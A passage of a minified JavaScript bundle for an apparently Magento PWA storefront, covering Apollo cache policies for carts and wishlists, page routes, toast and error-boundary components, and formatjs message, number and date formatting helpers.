if(e)return e.map(function(e){return e.id&&e.id.includes("CustomerAddress")?n(e.id):e})}},orders:{keyArgs:["filter"],items:{merge:!0}}}},CustomerAddress:{fields:{street:{merge:function merge(e,t){return t}}}},CustomerPaymentTokens:{keyFields:function keyFields(){return"CustomerPaymentTokens"},fields:{items:{merge:function merge(e,t){return t}}}},ProductImage:{keyFields:["url"]},SelectedConfigurableOption:{keyFields:["id","value_id"]},SelectedPaymentMethod:{keyFields:["code"]},ShippingCartAddress:{keyFields:["street"],fields:{available_shipping_methods:{merge:function merge(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1?arguments[1]:void 0,n=arguments.length>2?arguments[2]:void 0,r=n.readField,a=n.mergeObjects,o=new Set,i=new Map
return e.forEach(function(e,t){var n=r("carrier_code",e),a=r("method_code",e),o="".concat(n,"|").concat(a)
i.set(o,t)}),t.forEach(function(t){var n=r("carrier_code",t),s=r("method_code",t),c="".concat(n,"|").concat(s)
if(i.has(c)){var l=i.get(c),u=e[l],p=a(u,t)
o.add(p)}else i.set(c,i.size),o.add(t)}),Array.from(o)}},country:{merge:!0},region:{merge:!0},selected_shipping_method:{merge:!0}}},CategoryTree:{fields:{children:{merge:function merge(e,t){return t}}}},Wishlist:{keyFields:function keyFields(e){var t=e.id
return"CustomerWishlist:".concat(t)},fields:{items_v2:{keyArgs:!1,merge:!1}}},WishlistItem:{keyFields:function keyFields(e){var t=e.id
return"CustomerWishlistItem:".concat(t)}},WishlistItems:{fields:{items:{merge:function merge(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1?arguments[1]:void 0,n=(arguments.length>2?arguments[2]:void 0).variables
if(n){var r=n.currentPage
if(1===(void 0===r?1:r))return t}return[].concat(z()(e),z()(t))}}}},SimpleWishlistItem:{keyFields:function keyFields(e){var t=e.id
return"CustomerSimpleWishlistItem:".concat(t)}},VirtualWishlistItem:{keyFields:function keyFields(e){var t=e.id
return"CustomerVirtualWishlistItem:".concat(t)}},DownloadableWishlistItem:{keyFields:function keyFields(e){var t=e.id
return"CustomerDownloadableWishlistItem:".concat(t)}},BundleWishlistItem:{keyFields:function keyFields(e){var t=e.id
return"CustomerBundleWishlistItem:".concat(t)}},GroupedProductWishlistItem:{keyFields:function keyFields(e){var t=e.id
return"CustomerGroupedProductWishlistItem:".concat(t)}},ConfigurableWishlistItem:{keyFields:function keyFields(e){var t=e.id
return"CustomerConfigurableWishlistItem:".concat(t)}},GiftCardWishlistItem:{keyFields:function keyFields(e){var t=e.id
return"CustomerGiftCardWishlistItem:".concat(t)}}},W=n("rUvP"),U=n("rWdj"),q=n("neE4"),V=n("JvOi"),G=n("CbW8"),H=n("BLR7")
function dedentBlockString(e){var t=e.slice(3,-3),n=Object(H.a)(t),r=n.split(/\r\n|[\n\r]/g)
Object(H.b)(r)>0&&(n="\n"+n)
var a=n[n.length-1]
return('"'===a&&'\\"""'!==n.slice(-4)||"\\"===a)&&(n+="\n"),'"""'+n+'"""'}function shrinkQuery(e){var t=new URL(e),n=t.searchParams.get("query")
if(!n)return e
var r=function stripIgnoredCharacters(e){var t="string"==typeof e?new q.a(e):e
if(!(t instanceof q.a))throw new TypeError("Must provide string or Source. Received: ".concat(Object(U.a)(t),"."))
for(var n=t.body,r=new G.a(t),a="",o=!1;r.advance().kind!==V.a.EOF;){var i=r.token,s=i.kind,c=!Object(G.b)(i.kind)
o&&(c||i.kind===V.a.SPREAD)&&(a+=" ")
var l=n.slice(i.start,i.end)
s===V.a.BLOCK_STRING?a+=dedentBlockString(l):a+=l,o=c}return a}(n)
return t.searchParams.set("query",r),t.toString()}var $=!globalThis.document,K=new W.a,Q=!0,J=new E.InMemoryCache({possibleTypes:{ErrorInterface:["NoSuchEntityUidError","InternalError"],CustomAttributeMetadataInterface:["AttributeMetadata","CatalogAttributeMetadata","CustomerAttributeMetadata"],CustomAttributeOptionInterface:["AttributeOptionMetadata"],AttributeValueInterface:["AttributeValue","AttributeSelectedOptions"],AttributeSelectedOptionInterface:["AttributeSelectedOption"],ProductLinksInterface:["ProductLinks"],ProductInterface:["VirtualProduct","SimpleProduct","DownloadableProduct","BundleProduct","GroupedProduct","ConfigurableProduct"],PhysicalProductInterface:["SimpleProduct","BundleProduct","GroupedProduct","ConfigurableProduct"],MediaGalleryInterface:["ProductImage","ProductVideo"],CustomizableOptionInterface:["CustomizableAreaOption","CustomizableDateOption","CustomizableDropDownOption","CustomizableMultipleOption","CustomizableFieldOption","CustomizableFileOption","CustomizableRadioOption","CustomizableCheckboxOption"],CustomizableProductInterface:["VirtualProduct","SimpleProduct","DownloadableProduct","BundleProduct","ConfigurableProduct"],CategoryInterface:["CategoryTree"],LayerFilterItemInterface:["LayerFilterItem","SwatchLayerFilterItem"],AggregationOptionInterface:["AggregationOption"],CartAddressInterface:["ShippingCartAddress","BillingCartAddress"],CartItemInterface:["SimpleCartItem","VirtualCartItem","DownloadableCartItem","ConfigurableCartItem","BundleCartItem"],Error:["CartUserInputError","InsufficientStockError"],OrderItemInterface:["DownloadableOrderItem","BundleOrderItem","ConfigurableOrderItem","OrderItem"],PaymentConfigItem:["PaymentCommonConfig","HostedFieldsConfig","SmartButtonsConfig","ApplePayConfig","GooglePayConfig"],InvoiceItemInterface:["DownloadableInvoiceItem","BundleInvoiceItem","InvoiceItem"],ShipmentItemInterface:["BundleShipmentItem","ShipmentItem"],CreditMemoItemInterface:["DownloadableCreditMemoItem","BundleCreditMemoItem","CreditMemoItem"],RoutableInterface:["CmsPage","CategoryTree","VirtualProduct","SimpleProduct","DownloadableProduct","BundleProduct","GroupedProduct","ConfigurableProduct","RoutableUrl"],SwatchLayerFilterItemInterface:["SwatchLayerFilterItem"],SwatchDataInterface:["ImageSwatchData","TextSwatchData","ColorSwatchData"],WishlistItemInterface:["SimpleWishlistItem","VirtualWishlistItem","DownloadableWishlistItem","BundleWishlistItem","GroupedProductWishlistItem","ConfigurableWishlistItem"],SwatchLayerAggregationItemInterface:["AggregationOption"]},typePolicies:B}),X=function customFetchToShrinkQuery(e,t){if("function"!=typeof globalThis.fetch)return function(){}
var n="GET"===t.method?shrinkQuery(e):e
return globalThis.fetch(n,t)},Y=n("pVnL"),Z=n.n(Y),ee=n("WR8U"),te=n("dDsW"),ne=n("17x9"),re=n("GPmg"),ae=n("Ty5D"),oe=n("m22C"),ie=n("W+3L")
function _createForOfIteratorHelper(t,r){var a="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"]
if(!a){if(Array.isArray(t)||(a=function _unsupportedIterableToArray(e,t){if(!e)return
if("string"==typeof e)return _arrayLikeToArray(e,t)
var n=Object.prototype.toString.call(e).slice(8,-1)
"Object"===n&&e.constructor&&(n=e.constructor.name)
if("Map"===n||"Set"===n)return Array.from(e)
if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return _arrayLikeToArray(e,t)}(t))||r&&t&&"number"==typeof t.length){a&&(t=a)
var o=0,i=function F(){}
return{s:i,n:function n(){return o>=t.length?{done:!0}:{done:!1,value:t[o++]}},e:function e(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,l=!0,u=!1
return{s:function s(){a=a.call(t)},n:function n(){var e=a.next()
return l=e.done,e},e:function e(t){u=!0,c=t},f:function f(){try{l||null==a.return||a.return()}finally{if(u)throw c}}}}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length)
for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n]
return r}var se=new WeakMap,ce=function getErrorDismisser(e,t){return se.has(e)?se.get(e):se.set(e,function(){return t(e)}).get(e)},le=n("LboF"),ue=n.n(le),pe=n("zacj"),de=n.n(pe),fe={injectType:"singletonStyleTag",insert:"head",singleton:!0},he=(ue()(de.a,fe),de.a.locals||{}),ge=n("ymRd"),me=n("rLZa"),ve=n("ZeTf"),be=n("QqLL"),ye=n("K5ge"),we=n.n(ye),xe={injectType:"singletonStyleTag",insert:"head",singleton:!0},_e=(ue()(we.a,xe),we.a.locals||{}),Ee=function Mask(e){var t=e.dismiss,n=e.isActive,r=Object(be.a)(_e,e.classes),o=n?r.root_active:r.root
return a.a.createElement("button",{className:o,onClick:t})},Te=n("Ef0A"),Se=n("L78d"),ke=(new Set).add(301).add(302),Oe=globalThis.fetchRootComponent,Ie=void 0===Oe?function warning(){return new Error("fetchRootComponent is not defined")}:Oe,Ce=Ie.default||Ie,Pe=n("wc1b"),Ae=function useMagentoRoute(){var e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=Object(be.a)(Pe.b,t.operations).resolveUrlQuery,a=Object(ae.g)().replace,o=Object(ae.h)().pathname,i=Object(Se.b)(),s=_()(i,2),c=s[0],l=s[1],u=Object(r.useCallback)(function(e,t){l(function(n){return new Map(n).set(e,t)})},[l]),p=Object(d.useQuery)(n,{variables:{url:o}}),f=p.data,h=p.error,g=p.loading,v=(f||{}).urlResolver,y=v||{},w=y.id,x=y.redirectCode,E=y.relative_url,T=y.type,S=y.is_page_not_available,k=y.not_available_title,O=c.get(o),I=!v||!T||w<1||S,C=function isRedirect(e){return ke.has(e)}(x),P=O instanceof Error&&O,A=P||h
return e=O&&!P?O:A?{hasError:!0,routeError:A}:C?{isRedirect:!0,relativeUrl:E}:I&&!g?{isNotFound:!0,notFoundText:k}:{isLoading:!0},Object(r.useEffect)(function(){b()(m.a.mark(function _callee(){var e
return m.a.wrap(function _callee$(t){for(;;)switch(t.prev=t.next){case 0:if(!g&&!I){t.next=2
break}return t.abrupt("return")
case 2:if(!O){t.next=4
break}return t.abrupt("return")
case 4:return t.prev=4,t.next=7,Ce(T)
case 7:e=t.sent,u(o,{component:e,id:w,type:T}),t.next=14
break
case 11:t.prev=11,t.t0=t.catch(4),u(o,t.t0)
case 14:case"end":return t.stop()}},_callee,null,[[4,11]])}))()},[O,I,w,g,o,u,T]),Object(r.useEffect)(function(){if(e&&e.isRedirect){var t=e.relativeUrl.startsWith("/")?e.relativeUrl:"/".concat(e.relativeUrl)
a(t)}},[o,a,e]),e},Me=n("7BZy"),Le=(new Map).set("NOT_FOUND","Looks like the page you were hoping to find doesn't exist. Sorry about that.").set("INTERNAL_ERROR","Something went wrong. Sorry about that."),je=function MagentoRoute(){var e=Object(te.a)().formatMessage,t=Ae(),n=t.component,r=t.id,o=t.isLoading,i=t.isNotFound,s=t.notFoundText,c=t.isRedirect
return o||c?Te.a:n?a.a.createElement(n,{id:r}):i?a.a.createElement(Me.a,{message:s||e({id:"magentoRoute.routeError",defaultMessage:Le.get("NOT_FOUND")})}):a.a.createElement(Me.a,{message:e({id:"magentoRoute.internalError",defaultMessage:Le.get("INTERNAL_ERROR")})})},Ne=n("BbUp"),Re=n("WkIg"),De=Object(r.lazy)(function(){return Promise.all([n.e(0),n.e(5),n.e(2),n.e(13),n.e(36)]).then(n.bind(null,"E/2k"))}),Fe=Object(r.lazy)(function(){return Promise.all([n.e(0),n.e(7),n.e(2),n.e(9),n.e(12)]).then(n.bind(null,"b3jX"))}),ze=Object(r.lazy)(function(){return Promise.all([n.e(0),n.e(5),n.e(10),n.e(2),n.e(26)]).then(n.bind(null,"pMCD"))}),Be=Object(r.lazy)(function(){return n.e(50).then(n.bind(null,"wOwT"))}),We=Object(r.lazy)(function(){return Promise.all([n.e(0),n.e(8),n.e(10),n.e(1),n.e(25)]).then(n.bind(null,"Ia41"))}),Ue=Object(r.lazy)(function(){return n.e(45).then(n.bind(null,"3fVD"))}),qe=Object(r.lazy)(function(){return n.e(44).then(n.bind(null,"eJpq"))}),Ve=Object(r.lazy)(function(){return n.e(69).then(n.bind(null,"gaQq"))}),Ge=Object(r.lazy)(function(){return n.e(52).then(n.bind(null,"+nLs"))}),He=Object(r.lazy)(function(){return n.e(51).then(n.bind(null,"45XN"))}),$e=Object(r.lazy)(function(){return n.e(65).then(n.bind(null,"QmWr"))}),Ke=Object(r.lazy)(function(){return Promise.all([n.e(0),n.e(5),n.e(2),n.e(13),n.e(66)]).then(n.bind(null,"6QdW"))}),Qe=Object(r.lazy)(function(){return Promise.all([n.e(0),n.e(4),n.e(11),n.e(9),n.e(28)]).then(n.bind(null,"FcER"))}),Je=Object(r.lazy)(function(){return n.e(39).then(n.bind(null,"Y4Ab"))}),Xe=[{name:"homePage",path:Re.I.homePage,exact:!0,component:De},{name:"cartPage",path:Re.I.cartPage,exact:!0,component:ze},{name:"ContactUs",path:Re.I.contactUs,exact:!0,component:qe},{name:"MyAccountPages",path:Re.I.myAccountPages,component:Be,ignore:!1,redirect:"/"},{name:"Search",path:Re.I.search,exact:!0,component:Fe},,{name:"checkout",path:Re.I.checkoutPage,exact:!0,component:We},{name:"AboutUs",path:Re.I.aboutUs,exact:!0,component:Ue},{name:"Faq",path:Re.I.faq,exact:!0,component:Ge},{name:"payment-receipt",path:Re.I.paymentReceipt,exact:!0,component:He},{name:"allCategories",path:Re.I.allCategories,exact:!0,component:$e},{name:"offers-list",path:Re.I.offersList,exact:!0,component:Ke},{name:"staticPage",path:Re.I.staticPage,exact:!0,component:Ve},{name:"ecomm-product-search",path:Re.I.ecommProductSearch,exact:!0,component:Qe},{name:"compare",path:Re.I.compare,exact:!0,component:Je}],Ye=(Re.I.privacyPolicy,Re.T.privacyPolicy,Re.I.termsAndConditions,Re.T.termsAndConditions,Re.I.returnPolicy,Re.T.returnPolicy,Re.I.serviceAndWarranty,Re.T.serviceAndWarranty,Re.I.returnRefunds,Re.T.returnRefunds,function Routes(){var e=Object(ae.h)().pathname
return Object(Ne.a)(e),a.a.createElement(r.Suspense,{fallback:Te.a},a.a.createElement(ae.d,null,Xe.map(function(e){return a.a.createElement(ae.b,{key:e.name,exact:e.exact,path:e.path,component:e.component})}),a.a.createElement(ae.b,null,a.a.createElement(je,null))))}),Ze=n("SNDV"),et=n.n(Ze),tt={injectType:"singletonStyleTag",insert:"head",singleton:!0},nt=(ue()(et.a,tt),et.a.locals||{}),rt=n("DNTo"),at=n("wHH0"),ot=function Toast(e){var t=e.actionText,n=e.dismissable,r=e.icon,o=e.message,i=e.onAction,s=e.handleAction,c=e.onDismiss,l=e.handleDismiss,u=e.type,p=Object(be.a)(nt,{}),d=r?a.a.createElement(a.a.Fragment,null,r):null,f=c||n?a.a.createElement("button",{className:p.dismissButton,onClick:l},a.a.createElement(rt.a,{src:at.a,attrs:{width:14}})):null,h=i?a.a.createElement("div",{className:p.actions},a.a.createElement("button",{className:p.actionButton,onClick:s},t)):null
return a.a.createElement("div",{className:p["".concat(u,"Toast")]},a.a.createElement("span",{className:p.icon},d),a.a.createElement("div",{className:p.message},o),a.a.createElement("div",{className:p.controls},f),h)}
ot.propTypes={actionText:ne.string,dismissable:ne.bool,icon:ne.object,id:ne.number,message:ne.string.isRequired,onAction:ne.func,onDismiss:ne.func,handleAction:ne.func,handleDismiss:ne.func,type:Object(ne.oneOf)(["info","warning","error","success"]).isRequired}
var it=ot,st=n("7b9F"),ct=n.n(st),lt={injectType:"singletonStyleTag",insert:"head",singleton:!0},ut=(ue()(ct.a,lt),ct.a.locals||{}),pt=function ToastContainer(e){var t=Object(be.a)(ut,e.classes),n=Object(re.a)(),r=_()(n,1)[0].toasts,o=Array.from(r).sort(function sortByTimestamp(e,t){var n=_()(e,2)[1],r=_()(t,2)[1]
return n.timestamp-r.timestamp}).map(function(e){var t=_()(e,2),n=t[0],r=t[1],o=r.isDuplicate?Math.random():n
return a.a.createElement(it,Z()({key:o},r))})
return a.a.createElement("div",{id:"toast-root",className:t.root},o)}
pt.propTypes={classes:Object(ne.shape)({root:ne.string})}
var dt=pt,ft=function ContentAlignment(e){var t=e.children,n=Object(ie.b)(),r=_()(n,1)[0].isContentRightToLeft
return a.a.createElement("div",{dir:r?"rtl":"ltr",className:r?"rtl":"ltr"},t)},ht=n("R7q8"),gt=n("M1Dp"),mt=n("QMhA"),vt=n("+ZWy"),bt=n("3k5P"),yt=n("7v7J"),wt=Object(r.lazy)(function(){return n.e(59).then(n.bind(null,"AX5s"))}),xt=function PaymentAbandon(){var e=function usePaymentAbandon(){var e=Object(bt.b)(),t=_()(e,1)[0].isSignedIn,n=Object(yt.a)(),a=n.isOpen,o=n.toggle,i=Object(r.useState)(""),s=_()(i,2),c=s[0],l=s[1],u=Object(d.useLazyQuery)(vt.b,{fetchPolicy:"no-cache"}),p=_()(u,2),f=p[0],h=p[1],g=h.loading,m=h.data
return Object(r.useEffect)(function(){t&&f()},[t]),Object(r.useEffect)(function(){!g&&m&&m.customer.is_redirected&&(l(m.customer.popup_message),o())},[g,m]),{loading:g,data:m,isOpen:a,message:c,toggle:o}}(),t=e.isOpen,n=e.message,o=e.toggle
return a.a.createElement(r.Suspense,{fallback:null},a.a.createElement(wt,{isOpen:t,message:n,toggle:o}))},_t=(a.a.lazy(function(){return Promise.all([n.e(0),n.e(1),n.e(6)]).then(n.bind(null,"2tX9"))}),a.a.createElement(rt.a,{src:ht.a,attrs:{width:18}})),Et=a.a.createElement(rt.a,{src:gt.a,attrs:{width:18}}),Tt=a.a.createElement(rt.a,{src:mt.a,attrs:{width:18}}),St=function App(e){var t=e.markErrorHandled,n=e.renderError,o=e.unhandledErrors,i=Object(te.a)().formatMessage,s=Object(re.a)(),c=_()(s,2)[1].addToast,l=i({id:"app.errorUnexpected",defaultMessage:"Sorry! An unexpected error occurred."}),u=Object(r.useCallback)(function(){c({type:"error",icon:Et,message:i({id:"app.errorOffline",defaultMessage:"You are offline. Some features may be unavailable."}),timeout:3e3})},[c,i]),p=Object(r.useCallback)(function(){c({type:"info",icon:_t,message:i({id:"app.infoOnline",defaultMessage:"You are online."}),timeout:3e3})},[c,i]),d=function useApp(e){var t=e.handleError,n=e.handleIsOffline,a=e.handleIsOnline,o=e.markErrorHandled,i=e.renderError,s=e.unhandledErrors,c=Object(ae.g)(),l=Object(r.useCallback)(function(){c.go(0)},[c]),u=Object(r.useMemo)(function(){return i?[Object(oe.a)(i,globalThis,useApp,i.stack)]:[]},[i]),p=i?u:s,d=i?l:o
Object(r.useEffect)(function(){var e,n=_createForOfIteratorHelper(p)
try{for(n.s();!(e=n.n()).done;){var r=e.value,a=r.error,o=r.id,i=r.loc
t(a,o,i,ce(a,d))}}catch(e){n.e(e)}finally{n.f()}},[p,d,t])
var f=Object(ie.b)(),h=_()(f,2),g=h[0],m=h[1].closeDrawer,v=g.hasBeenOffline,b=g.isOnline,y=g.overlay
return Object(r.useEffect)(function(){v&&(b?a():n())},[a,n,v,b]),{hasOverlay:!!y,handleCloseDrawer:Object(r.useCallback)(function(){m()},[m])}}({handleError:Object(r.useCallback)(function(e,t,n,r){var a={icon:Tt,message:"".concat(l,"\nDebug: ").concat(t," ").concat(n),onDismiss:function onDismiss(e){r(),e()},timeout:15e3,type:"error"}
c(a)},[l,c]),handleIsOffline:u,handleIsOnline:p,markErrorHandled:t,renderError:n,unhandledErrors:o}),f=d.hasOverlay,h=d.handleCloseDrawer
return n?a.a.createElement(ge.a,null,a.a.createElement(ft,null,a.a.createElement(me.c,null),a.a.createElement(ve.b,{isMasked:!0}),a.a.createElement(Ee,{isActive:!0}),a.a.createElement(dt,null))):a.a.createElement(ge.a,null,a.a.createElement(ft,null,a.a.createElement(me.c,null),a.a.createElement(ve.b,{isMasked:f},a.a.createElement(Ye,null),a.a.createElement(Ee,{isActive:f,dismiss:h})),a.a.createElement(dt,null)),a.a.createElement(xt,null))}
St.propTypes={markErrorHandled:ne.func.isRequired,renderError:Object(ne.shape)({stack:ne.string}),unhandledErrors:ne.array},St.globalCSS=he
var kt=St,Ot=n("lwsE"),It=n.n(Ot),Ct=n("W8MJ"),Pt=n.n(Ct),At=n("7W2i"),Mt=n.n(At),Lt=n("a1gu"),jt=n.n(Lt),Nt=n("Nsbk"),Rt=n.n(Nt)
function _createSuper(e){var t=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1
if(Reflect.construct.sham)return!1
if("function"==typeof Proxy)return!0
try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}()
return function _createSuperInternal(){var n,r=Rt()(e)
if(t){var a=Rt()(this).constructor
n=Reflect.construct(r,arguments,a)}else n=r.apply(this,arguments)
return jt()(this,n)}}var Dt=function AppContainer(){var e=function useErrorBoundary(e){return Object(r.useMemo)(function(){return function(t){Mt()(ErrorBoundary,t)
var n=_createSuper(ErrorBoundary)
function ErrorBoundary(e){var t
return It()(this,ErrorBoundary),(t=n.call(this,e)).state={renderError:null},t}return Pt()(ErrorBoundary,[{key:"render",value:function render(){var t=this.props,n=this.state.renderError
return a.a.createElement(e,Z()({},t,{renderError:n}))}}],[{key:"getDerivedStateFromError",value:function getDerivedStateFromError(e){return{renderError:e}}}]),ErrorBoundary}(r.Component)},[])}(kt),t=Object(ee.b)(),n=_()(t,2),o=n[0],i=n[1]
return a.a.createElement(e,Z()({unhandledErrors:o},i))},Ft=n("tBE1"),zt=n("aUoY"),Bt=n("vW9J"),Wt=n("VkAN"),Ut=n.n(Wt),qt=n("2OET"),Vt=n("N3fz"),Gt=n("mrSG"),Ht=n("7LaZ"),$t=n("Mu++"),Kt=n("EuEu"),Qt=n("KuiD")
function setTimeZoneInOptions(e,t){return Object.keys(e).reduce(function(n,r){return n[r]=Object(Gt.a)({timeZone:t},e[r]),n},{})}function deepMergeOptions(e,t){return Object.keys(Object(Gt.a)(Object(Gt.a)({},e),t)).reduce(function(n,r){return n[r]=Object(Gt.a)(Object(Gt.a)({},e[r]||{}),t[r]||{}),n},{})}function deepMergeFormatsAndSetTimeZone(e,t){if(!t)return e
var n=$t.a.formats
return Object(Gt.a)(Object(Gt.a)(Object(Gt.a)({},n),e),{date:deepMergeOptions(setTimeZoneInOptions(n.date,t),setTimeZoneInOptions(e.date||{},t)),time:deepMergeOptions(setTimeZoneInOptions(n.time,t),setTimeZoneInOptions(e.time||{},t))})}function message_formatMessage(e,t,n,r,a){var o=e.locale,i=e.formats,s=e.messages,c=e.defaultLocale,l=e.defaultFormats,u=e.fallbackOnEmptyString,p=e.onError,d=e.timeZone,f=e.defaultRichTextElements
void 0===n&&(n={id:""})
var h=n.id,g=n.defaultMessage
Object(Ht.a)(!!h,"[@formatjs/intl] An `id` must be provided to format a message. You can either:\n1. Configure your build toolchain with [babel-plugin-formatjs](https://formatjs.io/docs/tooling/babel-plugin)\nor [@formatjs/ts-transformer](https://formatjs.io/docs/tooling/ts-transformer) OR\n2. Configure your `eslint` config to include [eslint-plugin-formatjs](https://formatjs.io/docs/tooling/linter#enforce-id)\nto autofix this issue")
var m=String(h),v=s&&Object.prototype.hasOwnProperty.call(s,m)&&s[m]
if(Array.isArray(v)&&1===v.length&&v[0].type===Qt.a.literal)return v[0].value
if(!r&&v&&"string"==typeof v&&!f)return v.replace(/'\{(.*?)\}'/gi,"{$1}")
if(r=Object(Gt.a)(Object(Gt.a)({},f),r||{}),i=deepMergeFormatsAndSetTimeZone(i,d),l=deepMergeFormatsAndSetTimeZone(l,d),!v){if(!1===u&&""===v)return v
if((!g||o&&o.toLowerCase()!==c.toLowerCase())&&p(new Kt.g(n,o)),g)try{return t.getMessageFormat(g,c,l,a).format(r)}catch(e){return p(new Kt.e('Error formatting default message for: "'.concat(m,'", rendering default message verbatim'),o,n,e)),"string"==typeof g?g:m}return m}try{return t.getMessageFormat(v,o,i,Object(Gt.a)({formatters:t},a||{})).format(r)}catch(e){p(new Kt.e('Error formatting message: "'.concat(m,'", using ').concat(g?"default message":"id"," as fallback."),o,n,e))}if(g)try{return t.getMessageFormat(g,c,l,a).format(r)}catch(e){p(new Kt.e('Error formatting the default message for: "'.concat(m,'", rendering message verbatim'),o,n,e))}return"string"==typeof v?v:"string"==typeof g?g:m}var Jt=n("1VXf"),Xt=["localeMatcher","style","currency","currencyDisplay","unit","unitDisplay","useGrouping","minimumIntegerDigits","minimumFractionDigits","maximumFractionDigits","minimumSignificantDigits","maximumSignificantDigits","compactDisplay","currencyDisplay","currencySign","notation","signDisplay","unit","unitDisplay","numberingSystem"]
function getFormatter(e,t,n){var r=e.locale,a=e.formats,o=e.onError
void 0===n&&(n={})
var i=n.format,s=i&&Object(Jt.e)(a,"number",i,o)||{}
return t(r,Object(Jt.d)(n,Xt,s))}function formatNumber(e,t,n,r){void 0===r&&(r={})
try{return getFormatter(e,t,r).format(n)}catch(t){e.onError(new Kt.a(Kt.b.FORMAT_ERROR,"Error formatting number.",t))}return String(n)}function formatNumberToParts(e,t,n,r){void 0===r&&(r={})
try{return getFormatter(e,t,r).formatToParts(n)}catch(t){e.onError(new Kt.a(Kt.b.FORMAT_ERROR,"Error formatting number.",t))}return[]}var Yt=n("BqEn"),Zt=["numeric","style"]
function formatRelativeTime(e,t,n,r,a){void 0===a&&(a={}),r||(r="second"),Intl.RelativeTimeFormat||e.onError(new Yt.b('Intl.RelativeTimeFormat is not available in this environment.\nTry polyfilling it using "@formatjs/intl-relativetimeformat"\n',Yt.a.MISSING_INTL_API))
try{return function relativeTime_getFormatter(e,t,n){var r=e.locale,a=e.formats,o=e.onError
void 0===n&&(n={})
var i=n.format,s=!!i&&Object(Jt.e)(a,"relative",i,o)||{}
return t(r,Object(Jt.d)(n,Zt,s))}(e,t,a).format(n,r)}catch(t){e.onError(new Kt.c("Error formatting relative time.",e.locale,t))}return String(n)}var en=["localeMatcher","formatMatcher","timeZone","hour12","weekday","era","year","month","day","hour","minute","second","timeZoneName","hourCycle","dateStyle","timeStyle","calendar","numberingSystem"]
function dateTime_getFormatter(e,t,n,r){var a=e.locale,o=e.formats,i=e.onError,s=e.timeZone
void 0===r&&(r={})
var c=r.format,l=Object(Gt.a)(Object(Gt.a)({},s&&{timeZone:s}),c&&Object(Jt.e)(o,t,c,i)),u=Object(Jt.d)(r,en,l)
return"time"!==t||u.hour||u.minute||u.second||u.timeStyle||u.dateStyle||(u=Object(Gt.a)(Object(Gt.a)({},u),{hour:"numeric",minute:"numeric"})),n(a,u)}function formatDate(e,t){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r]
var a=n[0],o=n[1],i=void 0===o?{}:o,s="string"==typeof a?new Date(a||0):a
try{return dateTime_getFormatter(e,"date",t,i).format(s)}catch(t){e.onError(new Kt.a(Kt.b.FORMAT_ERROR,"Error formatting date.",t))}return String(s)}function formatTime(e,t){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r]
var a=n[0],o=n[1],i=void 0===o?{}:o,s="string"==typeof a?new Date(a||0):a
try{return dateTime_getFormatter(e,"time",t,i).format(s)}catch(t){e.onError(new Kt.a(Kt.b.FORMAT_ERROR,"Error formatting time.",t))}return String(s)}function formatDateTimeRange(e,t){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r]
var a=n[0],o=n[1],i=n[2],s=void 0===i?{}:i,c=e.timeZone,l=e.locale,u=e.onError,p=Object(Jt.d)(s,en,c?{timeZone:c}:{})
try{return t(l,p).formatRange(a,o)}catch(e){u(new Kt.a(Kt.b.FORMAT_ERROR,"Error formatting date time range.",e))}return String(a)}function formatDateToParts(e,t){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r]
var a=n[0],o=n[1],i=void 0===o?{}:o,s="string"==typeof a?new Date(a||0):a
try{return dateTime_getFormatter(e,"date",t,i).formatToParts(s)}catch(t){e.onError(new Kt.a(Kt.b.FORMAT_ERROR,"Error formatting date.",t))}return[]}function formatTimeToParts(e,t){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r]
var a=n[0],o=n[1],i=void 0===o?{}:o,s="string"==typeof a?new Date(a||0):a
try{return dateTime_getFormatter(e,"time",t,i).formatToParts(s)}catch(t){e.onError(new Kt.a(Kt.b.FORMAT_ERROR,"Error formatting time.",t))}return[]}var tn=["localeMatcher","type"]
function formatPlural(e,t,n,r){var a=e.locale,o=e.onError
void 0===r&&(r={}),Intl.PluralRules||o(new Yt.b('Intl.PluralRules is not available in this environment.\nTry polyfilling it using "@formatjs/intl-pluralrules"\n',Yt.a.MISSING_INTL_API))
var i=Object(Jt.d)(r,tn)
try{return t(a,i).select(n)}catch(e){o(new Kt.c("Error formatting plural.",a,e))}return"other"}var nn=["localeMatcher","type","style"],rn=Date.now()
function formatList(e,t,n,r){void 0===r&&(r={})
var a=formatListToParts(e,t,n,r).reduce(function(e,t){var n=t.value
return"string"!=typeof n?e.push(n):"string"==typeof e[e.length-1]?e[e.length-1]+=n:e.push(n),e},[])
return 1===a.length?a[0]:a}function formatListToParts(e,t,n,r){var a=e.locale,o=e.onError
void 0===r&&(r={}),Intl.ListFormat||o(new Yt.b('Intl.ListFormat is not available in this environment.\nTry polyfilling it using "@formatjs/intl-listformat"\n',Yt.a.MISSING_INTL_API))
var i=Object(Jt.d)(r,nn)
try{var s={},c=n.map(function(e,t){if("object"==typeof e){var n=function generateToken(e){return"".concat(rn,"_").concat(e,"_").concat(rn)}(t)
return s[n]=e,n}return String(e)})
return t(a,i).formatToParts(c).map(function(e){return"literal"===e.type?e:Object(Gt.a)(Object(Gt.a)({},e),{value:s[e.value]||e.value})})}catch(e){o(new Kt.a(Kt.b.FORMAT_ERROR,"Error formatting list.",e))}return n}var an=["localeMatcher","style","type","fallback"]
function formatDisplayName(e,t,n,r){var a=e.locale,o=e.onError
Intl.DisplayNames||o(new Yt.b('Intl.DisplayNames is not available in this environment.\nTry polyfilling it using "@formatjs/intl-displaynames"\n',Yt.a.MISSING_INTL_API))
var i=Object(Jt.d)(r,an)
